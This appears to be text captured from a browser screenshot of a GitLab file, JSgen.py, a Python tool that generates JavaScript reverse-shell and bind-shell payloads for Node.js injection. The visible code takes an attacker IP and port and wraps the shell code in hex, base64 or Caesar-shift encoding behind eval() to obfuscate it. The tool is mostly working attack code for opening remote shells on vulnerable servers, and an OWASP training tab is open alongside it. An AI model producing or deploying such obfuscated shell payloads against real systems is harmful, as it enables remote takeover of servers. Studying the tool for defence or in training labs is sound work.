 File Edit View History Bookmarks Tools Help
OWASP Node.js Goat Project
JSgen/JSgen.py · master · Andr
Close tab
https://gitlab.com/ /blob/master/JSgen/JSgen.py
GitLab
Menu
Search GitLab
Sign in / Register
B blog
Project information
Repository
Files
Commits
Branches
Tags
Contributors
Graph
Compare
Locked Files
Issues 0
Merge requests 0
Requirements
CI/CD
Deployments
Monitor
Packages & Registries
Analytics
Wiki
Snippets
Collapse sidebar
84 elif encoding == 'caesar':
85 for i in JS_payload:
86 encoded_payload += "%03d" % (ord(i)+key)
87 encoded_payload = "caesarShift=(str,amount)=>{var output='',code='';for(var i=0;i<str.length;i+=3)\
88 {code = str.substring(i,i+3);c=String.fromCharCode((Number(code)+amount)%255);output+=\
89 c}return output};eval(caesarShift('" + encoded_payload + "',-" + str(key) + "))"
90
91 show_result(encoded_payload)
92
93 @click.command()
94 @click.option('--ip',type=IP,default='127.0.0.1')
95 @click.option('-p','--port',type=click.IntRange(1,65535),default=4444,help='TCP port in range between 1 and 65535')
96 @click.option('-e','--encoding',type=click.Choice(['hex','base64','caesar']),default='hex')
97 @click.option('-k','--key',type=click.IntRange(1,255),default=1)
98 def reverse(ip,port,encoding,key):
99 print "IP = %s" % (ip)
100 print "TCP Port = %s" % (port)
101 print "Encoding = %s" % (encoding)
102 if encoding == "caesar":
103 print " Key = %s" % (key)
104 encoded_payload = ""
105 JS_payload = get_default_reverse_JS_code(ip,port)
106 if encoding == 'hex':
107 encoded_payload = "eval(new Buffer('" + JS_payload.encode('hex') + "','hex').toString())"
108 elif encoding == 'base64':
109 encoded_payload = "eval(new Buffer('" + base64.b64encode(JS_payload) + "','base64').toString())"
110 elif encoding == 'caesar':
111 for i in JS_payload:
112 encoded_payload += "%03d" % (ord(i)+key)
113 encoded_payload = "caesarShift=(str,amount)=>{var output='',code='';for(var i=0;i<str.length;i+=3)\
114 {code = str.substring(i,i+3);c=String.fromCharCode((Number(code)+amount)%255);output+=\
115 c}return output};eval(caesarShift('" + encoded_payload + "',-" + str(key) + "))"
116
117 show_result(encoded_payload)
118
119 generator.add_command(bind)
120 generator.add_command(reverse)
121
122 if __name__ == '__main__':
123 generator()
reverse Highlight All Match Case Match Diacritics Whole Words 2 of 4 matches